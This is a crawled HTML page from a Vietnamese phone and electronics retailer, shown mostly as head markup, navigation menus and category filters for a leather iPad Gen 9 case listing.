

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://didongthongminh.vn/bao-da-ipad-gen-9-kaku
body_size: 31454
content:
    <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
    <html lang="vi">
    <head id="Head1" prefix="og: http://ogp.me/ns# fb:http://ogp.me/ns/fb# article:http://ogp.me/ns/article#">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="Cache-control" content="public"/>
    <title>Bao Da iPad Cao Cấp | didongthongminh.vn</title>
        <meta name="robots" content="index,follow" />
    <meta name="keywords" content="Bao Da iPad Gen 9"/>
    <meta name="description" content="Bao Da iPad Gen 9 Cao Cấp,didongthongminh.vn"/>
        <meta name='author' content='didongthongminh'/>
    <meta http-equiv='Content-Type' content='text/html; charset=utf-8'/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0,user-scalable=0">
    <link type='image/x-icon' href='https://didongthongminh.vn/images/favicon.ico' rel='icon'/>
    <meta property="og:site_name" content="didongthongminh.vn"/>
    <meta property="og:type" content="website"/>
    <meta property="og:locale" content="vi_VN"/>
        <meta itemprop="description" content="Bao Da iPad Gen 9 Cao Cấp,didongthongminh.vn"/>
                        <meta property="og:url" content="https://didongthongminh.vn/bao-da-ipad-gen-9-kaku"/>
                <meta property="og:type" content="article"/>
    <meta property="og:title" content="Bao Da iPad Cao Cấp | didongthongminh.vn"/>
    <meta property="og:description" content="Bao Da iPad Gen 9 Cao Cấp,didongthongminh.vn"/>
            <meta property="og:image" content="https://didongthongminh.vn/images/products/2022/02/22/original/kk1_1645504315.jpg"/>
            <link rel="canonical" href="https://didongthongminh.vn/bao-da-ipad-gen-9-kaku" hreflang="vi-vn"/>
            <meta name="distribution" content="Global"/>
    <meta name="RATING" content="GENERAL"/>
    <meta name="Googlebot" content="index,follow"/>
    <meta name="geo.region" content="VN"/>
    <meta name='dmca-site-verification' content='bGdNNGw4bE5EaVU1cFlDZmVCMVEycFBtdXFtZktLV0VKSTBoTklSVnYrZz01'/>
    <meta name="google-site-verification" content="fCOfBfQ4KMrisq5CPiYdeMRstmi-K0e6wRwMWEvc-vk"/>
    <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/templates/default/css/jquery.lazyloadxt.fadein.min.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/templates/default/css/font-awesome.min.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/templates/default/css/bootstrap.min.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/templates/default/css/responsive.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/templates/default/css/theme.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/modules/products/assets/css/lightgallery.min.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/modules/products/assets/css/lightslider.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/libraries/jquery/owlcarousel/assets/owl.carousel.min.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/libraries/jquery/owlcarousel/assets/owl.theme.default.min.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/modules/products/assets/css/product.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/modules/products/assets/css/slide.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/plugins/comments/css/rating.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/modules/products/assets/css/product_images_carousel.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/blocks/mainmenu/assets/css/moby.min.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/blocks/mainmenu/assets/css/menu_mobile.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/blocks/search/assets/css/search_simple.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/blocks/mainmenu/assets/css/icon.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/blocks/breadcrumbs/assets/css/breadcrumbs_simple.css?v=15.87" />     <script type="application/ld+json">{"@context":"http://schema.org","@id":"https://didongthongminh.vn/#Organization","@type":"Organization","name":"Di Động Thông Minh","url":"https://didongthongminh.vn/","logo":{"@type":"ImageObject","url":"https://didongthongminh.vn/images/config/lg_1648528949.svg"},"contactPoint":[{"@type":"ContactPoint","telephone":"0855100001","contactType":"sales","areaServed":"VN","availableLanguage":null},{"@type":"ContactPoint","telephone":"0855100001","contactType":"technical support","areaServed":"VN","availableLanguage":["EN","VN"]},{"@type":"ContactPoint","telephone":"18006502","contactType":"customer support","areaServed":"VN","availableLanguage":["EN","VN"]}],"sameAs":["https://www.facebook.com/didongthongminh.vn/","https://www.youtube.com/c/dreview","https://www.tiktok.com/@didongthongminh"]}</script><script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/didongthongminh.vn\/","name":"didongthongminh.vn","potentialAction":{"@type":"SearchAction","target":"https://didongthongminh.vn/tim-kiem/{search_term_string}","query-input":"required name=search_term_string"}}</script>
    <link rel="alternate" type="application/rss+xml" title="didongthongminh.vn Feed" href="https://didongthongminh.vn/rss.xml"/>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->
        <!--<script async src="https://www.googletagmanager.com/gtag/js?optimize=1&id=G-N8T79G5XFR"></script>
        <script>
            setTimeout(function() {
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'G-N8T79G5XFR');
            }, 5000); // sau 5 giây (5000 mili giây)
        </script>
        <script>
            (function() {
                document.addEventListener('touchstart', function(e) {
                }, { passive: true });
                document.addEventListener('wheel', function(e) {
                }, { passive: true });
            })();
        </script>-->
        </head>


<body>

    
    <nav id="navigation-menu">
    <ul>
                    <li class=" level_1  " style="display: flex; align-items:center; justify-content: center;">
                <a style="width: 50%;" href="https://didongthongminh.vn/account/login">
                    <i style="font-size: 18px; margin-right: 8px; color: #ff6700;" class="fa fa-user-circle-o" aria-hidden="true"></i>
                    <span style="color: #20863d;">Đăng nhập</span>
                </a>
                <a style="width: 50%; justify-content: end;" href="https://didongthongminh.vn/account/register">
                    <i style="font-size: 18px; margin-right: 8px; color: #ff6700;" class="fa fa-user-circle-o" aria-hidden="true"></i>
                    <span style="color: #20863d;">Đăng ký</span>
                </a>
            </li>
            
                                                                                                                                                        <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/"                                            title="Trang chủ" >
                        <img alt="Trang chủ" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_home.svg" class="img-responsive" />                        Trang chủ                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/dien-thoai"                                            title="Điện thoại" >
                        <img alt="Điện thoại" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_dt.svg" class="img-responsive" />                        Điện thoại                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/phu-kien-chinh-hang"                                            title="Phụ kiện" >
                        <img alt="Phụ kiện" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_pk.svg" class="img-responsive" />                        Phụ kiện                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/may-tinh-bang"                                            title="Máy tính bảng" >
                        <img alt="Máy tính bảng" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_mtb.svg" class="img-responsive" />                        Máy tính bảng                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/laptop"                                            title="Laptop" >
                        <img alt="Laptop" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_lt.svg" class="img-responsive" />                        Laptop                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/tai-nghe-loa"                                            title="Âm thanh" >
                        <img alt="Âm thanh" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_at.svg" class="img-responsive" />                        Âm thanh                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/dong-ho-thong-minh"                                            title="Smartwatch" >
                        <img alt="Smartwatch" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_dh.svg" class="img-responsive" />                        Smartwatch                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/ipad-cu-gia-re"                                            title="iPad Cũ" >
                        <img alt="iPad Cũ" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_gd.svg" class="img-responsive" />                        iPad Cũ                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/hang-cu"                                            title="Thu cũ" >
                        <img alt="Thu cũ" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_xa.svg" class="img-responsive" />                        Thu cũ                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/sua-chua"                                            title="Sửa chữa" >
                        <img alt="Sửa chữa" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_sc.svg" class="img-responsive" />                        Sửa chữa                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/blogs/all"                                            title="Tin tức &amp; Sự kiện" >
                        <img alt="Tin tức &amp; Sự kiện" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_new.svg" class="img-responsive" />                        Tin tức &amp; Sự kiện                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/tuyen-dung"                                            title="Tuyển dụng" >
                        <img alt="Tuyển dụng" width="18" height="20" src="https://didongthongminh.vn/images/menus/tuyendung.svg" class="img-responsive" />                        Tuyển dụng                    </a>
                                    </li>
                                
        <li class="bot_menu">
            <a href="tel:0966 119 995" class="hotline_menu">
                <span>Gọi mua hàng</span>
                <span>0966 119 995</span>
            </a>
        </li>
        <li class="bot_menu">
            <a href="https://didongthongminh.vn/he-thong-cua-hang" class="address">
                Tìm cửa hàng<br>
                Gần bạn
            </a>
        </li>
        <li class="bot_menu">
            <a href="https://didongthongminh.vn/gio-hang.html" class="cart_dd">
                <span>Giỏ hàng</span>
                <span class="nbc">0</span>
            </a>
        </li>
    </ul>

</nav>
    
        
        <div class="fixed_top">
            <div id="top-header" class="top-header">
                <div class="container">
                    <div class="menu-store">
                        <div class="logo_site">
                            <a href="https://didongthongminh.vn/" class="img_home"
                               title="didongthongminh.vn">
                                <img src="https://didongthongminh.vn/images/config/lg_1648528949.svg"
                                     alt="didongthongminh.vn" width="200" height="48"
                                     class="img-responsive site-logo-pc img_pc"/>
                                <img src="https://didongthongminh.vn/images/config/logo_1648529142.svg"
                                     alt="didongthongminh.vn" width="50" height="30"
                                     class="img-responsive site-logo-mb"/>
                            </a>
                        </div>
                        <div class="menu_center">
                                                            <button class="cate-btn">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                         xmlns="http://www.w3.org/2000/svg">
                                        <path d="M16.6666 0.833332H3.33325C1.95254 0.833332 0.833252 1.95262 0.833252 3.33333V16.6667C0.833252 18.0474 1.95254 19.1667 3.33325 19.1667H16.6666C18.0473 19.1667 19.1666 18.0474 19.1666 16.6667V3.33333C19.1666 1.95262 18.0473 0.833332 16.6666 0.833332Z"
                                              stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        <path d="M5 5.83333H5.83333" stroke="white" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M9.1665 5.83333H14.9998" stroke="white" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 10H5.83333" stroke="white" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M9.1665 10H14.9998" stroke="white" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 14.1667H5.83333" stroke="white" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M9.1665 14.1667H14.9998" stroke="white" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                    </svg>
                                    Danh mục
                                </button>
                                                        <div class="address_pc">
                                <div class="dropdown select_city">
    <button class="btn-drop" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
        <span class="title title-pc">Xem giá, tồn kho tại:</span>
        <span class="title title-mb">Xem giá tại:</span>
        <span class="click_drop">
            Hà Nội            <i class="fa fa-caret-down"></i>
        </span>
    </button>
    <div class="dropdown-menu list_location" aria-labelledby="dropdownMenu1">
        <p>Chọn tỉnh thành để xem chính xác giá và khuyến mãi</p>
        <ul class="list">
                            <li><a class="drop_city" href="javascript:void(0)" data-name="Hà Nội" data-id="1">Hà Nội</a></li>
                            <li><a class="drop_city" href="javascript:void(0)" data-name="Hải Dương" data-id="11">Hải Dương</a></li>
                            <li><a class="drop_city" href="javascript:void(0)" data-name="Hải Phòng" data-id="3">Hải Phòng</a></li>
                            <li><a class="drop_city" href="javascript:void(0)" data-name="TP HCM" data-id="2">TP HCM</a></li>
                            <li><a class="drop_city" href="javascript:void(0)" data-name="Cần Thơ" data-id="47">Cần Thơ</a></li>
                    </ul>
    </div> 
</div>                            </div>
                            <div id="search_simple" class="search_simple">
	<div class="search_simple_content">
        <form action="https://didongthongminh.vn/tim-kiem" name="search_form" id="search_form_simple" method="get" onsubmit="javascript: submit_form_search();return false;" >
            <input type="text" value=""  placeholder="Rẻ mà bền..." id="keyword_simple" name="keyword_simple" class="keyword_simple input-text" />
            <input type="hidden" class="button-search  searchbt_simple" id='searchbt_simple' value="" />
            <input type='hidden'  id='link_search_simple' value="https://didongthongminh.vn/tim-kiem" />
        </form>
	</div>
</div>                        </div>
                        <div class="right_menu">
                            <a href="tel:0966 119 995" class="hotline_menu">
                                <span>Gọi mua hàng</span>
                                <span>0966 119 995</span>
                            </a>
                            <a href="https://didongthongminh.vn/he-thong-cua-hang" class="address">
                                Cửa hàng<br>
                                Gần bạn
                            </a>
                                                        <a href="#" class="cart_dd">
                                <span class="nbc">0</span>
                            </a>
                            <a href="https://didongthongminh.vn/account/login"
                               title="Thành viên - Đăng ký - Đăng nhập" class="member-btn">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_1971_5697)">
                                        <path d="M12 11.9625C10.35 11.9625 9 11.4375 7.95 10.3875C6.9 9.3375 6.375 7.9875 6.375 6.3375C6.375 4.6875 6.9 3.3375 7.95 2.2875C9 1.2375 10.35 0.712502 12 0.712502C13.65 0.712502 15 1.2375 16.05 2.2875C17.1 3.3375 17.625 4.6875 17.625 6.3375C17.625 7.9875 17.1 9.3375 16.05 10.3875C15 11.4375 13.65 11.9625 12 11.9625ZM0 24V20.475C0 19.525 0.2375 18.7125 0.7125 18.0375C1.1875 17.3625 1.8 16.85 2.55 16.5C4.225 15.75 5.83125 15.1875 7.36875 14.8125C8.90625 14.4375 10.45 14.25 12 14.25C13.55 14.25 15.0875 14.4438 16.6125 14.8313C18.1375 15.2188 19.7375 15.775 21.4125 16.5C22.1875 16.85 22.8125 17.3625 23.2875 18.0375C23.7625 18.7125 24 19.525 24 20.475V24H0ZM2.25 21.75H21.75V20.475C21.75 20.075 21.6313 19.6938 21.3938 19.3313C21.1563 18.9688 20.8625 18.7 20.5125 18.525C18.9125 17.75 17.45 17.2188 16.125 16.9313C14.8 16.6438 13.425 16.5 12 16.5C10.575 16.5 9.1875 16.6438 7.8375 16.9313C6.4875 17.2188 5.025 17.75 3.45 18.525C3.1 18.7 2.8125 18.9688 2.5875 19.3313C2.3625 19.6938 2.25 20.075 2.25 20.475V21.75ZM12 9.7125C12.975 9.7125 13.7812 9.39375 14.4188 8.75625C15.0563 8.11875 15.375 7.3125 15.375 6.3375C15.375 5.3625 15.0563 4.55625 14.4188 3.91875C13.7812 3.28125 12.975 2.9625 12 2.9625C11.025 2.9625 10.2188 3.28125 9.58125 3.91875C8.94375 4.55625 8.625 5.3625 8.625 6.3375C8.625 7.3125 8.94375 8.11875 9.58125 8.75625C10.2188 9.39375 11.025 9.7125 12 9.7125Z"
                                              fill="white"/>
                                    </g>
                                </svg>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="container">
                    <div class="menu-show-click">
                        <div class="menu-click for-click" style="display:none;">
                            <div class="menu-site">
    <div class="position-relative menu">
        <ul class='menu-categories list-unstyled'>
            <li class='  level_0 first-item  ' id='pr_811' ><a rel="follow" href='https://didongthongminh.vn/dien-thoai'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-dien-thoai.svg' alt='Điện thoại' width='18px' height='18px' >Điện thoại</span><i class='fa fa-angle-right'></i></a>             <ul id='c_811' class='wrapper_children_level0' ><li class='  level_1 first-item child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo hãng</a>             <ul id='c_884' class='wrapper_children wrapper_children_level1'><li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/iphone'  >  iPhone</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/redmi'  >  Redmi</a>             <li class='  level_2 first-item child_884' ><a rel="nofollow" href='https://didongthongminh.vn/motorola'  >  Motorola</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/samsung'  >  Samsung</a>             <li class='  level_2 first-item last-item child_884' ><a rel="follow" href='https://didongthongminh.vn/xiaomi'  >  Xiaomi</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/tecno'  >  Tecno</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/realme-1'  >  Realme</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/xiaomi-poco'  >  Poco</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/oppo-chinh-hang-1'  >  Oppo</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/hang-khac'  >  Hãng khác</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo mức giá</a>             <ul id='c_885' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=duoi-2-trieu'  >  Dưới 2 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-2-den-4-trieu'  >  Từ 2 - 4 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-4-den-7-trieu'  >  Từ 4 - 7 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-7-den-13-trieu'  >  Từ 7 - 13 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-13-den-20-trieu'  >  Từ 13 - 20 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tren-20-trieu'  >  Trên 20 triệu</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Điện Thoại Xả Hàng</a>             <ul id='c_886' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_886' ><a rel="follow" href='https://didongthongminh.vn/apple-ipad-mini-6-64gb'  >  iPad Mini 6 Rẻ Không Tưởng</a>             <li class='  level_2 child_886' ><a rel="follow" href='https://didongthongminh.vn/iphone-14-128gb-chinh-hang-vna'  >  iPhone 14 Giá Sập Sàn</a>             <li class='  level_2 child_886' ><a rel="follow" href='https://didongthongminh.vn/iphone-11-pro-max-cu-64gb-nguyen-ban-cam-ket-zin-100-dep-nhu-moi'  >  iPhone 11 Pro Max Cũ Siêu Rẻ</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Mục đích dùng</a>             <ul id='c_887' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=choi-gamecau-hinh-cao'  >  Chơi game / Cấu hình cao</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=pin-khung-tren-5000-mah'  >  Pin khủng trên 5000 mAh</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=sac-pin-nhanh'  >  Sạc pin nhanh</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=chup-anh-dep'  >  Chụp ảnh đẹp</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=lam-may-hotline'  >  Làm máy hotline</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=phu-hop-hoc-sinh'  >  Phù hợp học sinh</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Tình trạng</a>             <ul id='c_888' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=hang-moi'  >  Hàng mới</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=cu-dep-nhu-moi'  >  Cũ đẹp như mới</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=moi-kick-hot-sale'  >  Mới Kích Hot Sale</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=xuoc-nho'  >  Xước nhỏ</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=hang-trung-bay'  >  Hàng trưng bày</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=doi-bao-hanh'  >  Đổi bảo hàng</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=refurbished'  >  Refurbished</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=tin-don'  >  Tin đồn</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='https://didongthongminh.vn/iphone-cu-nguyen-ban'  >  iPhone Cũ Nguyên Bản</a>             </ul></li><li class='  level_0  ' id='pr_813' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-bang'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-tablet.svg' alt='Máy tính bảng' width='18px' height='18px' >Máy tính bảng</span><i class='fa fa-angle-right'></i></a>             <ul id='c_813' class='wrapper_children_level0' ><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo hãng</a>             <ul id='c_920' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_920' ><a rel="follow" href='https://didongthongminh.vn/ipad'  >  Apple iPad</a>             <ul id='c_924' class='wrapper_children wrapper_children_level2'><li class='  level_3 child_924' ><a rel="follow" href='https://didongthongminh.vn/ipad-pro'  >  iPad Pro M1</a>             </ul></li><li class='  level_2 last-item child_920' ><a rel="follow" href='https://didongthongminh.vn/samsung-tab'  >  Samsung Galaxy Tab</a>             <li class='  level_2 child_920' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-bang-androi'  >  Máy tính bảng khác</a>             </ul></li><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo mức giá</a>             <ul id='c_921' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=duoi-3-trieu'  >  Dưới 3 triệu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tu-3-5-trieu'  >  Từ 3 - 5 triệu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tu-5-8-trieu'  >  Từ 5 - 8 triêu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tu-8-12-trieu'  >  Từ 8 - 12 triệu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tren-12-trieu'  >  Trên 12 triệu</a>             </ul></li><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo màn hình</a>             <ul id='c_922' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_922' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/man-hinh=khoang-7-8-inch'  >  Khoảng 7 -8 inch</a>             <li class='  level_2 child_922' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/man-hinh=khoang-10-11-inch'  >  Khoảng 10 - 11 inch</a>             <li class='  level_2 child_922' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/man-hinh=khoang-12-inch-tro-len'  >  Khoảng 12 inch trở lên</a>             </ul></li><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo tình trạng</a>             <ul id='c_923' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_923' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re'  >  iPad Cũ Giá Rẻ</a>             </ul></ul></li><li class='  level_0  ' id='pr_814' ><a rel="follow" href='https://didongthongminh.vn/laptop'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-laptop.svg' alt='Laptop' width='18px' height='18px' >Laptop</span><i class='fa fa-angle-right'></i></a>             <ul id='c_814' class='wrapper_children_level0' ><li class='  level_1 child_814' ><a rel="nofollow" href='https://didongthongminh.vn/laptop'  >  Chọn theo hãng</a>             <ul id='c_945' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_945' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-macbook'  >  Apple Macbook</a>             <li class='  level_2 child_945' ><a rel="follow" href='https://didongthongminh.vn/lg-gram'  >  LG Gram</a>             </ul></li><li class='  level_1 last-item child_814' ><a rel="nofollow" href='https://didongthongminh.vn/laptop'  >  Chọn theo màn hình</a>             <ul id='c_1007' class='wrapper_children wrapper_children_level1'><li class='  level_2 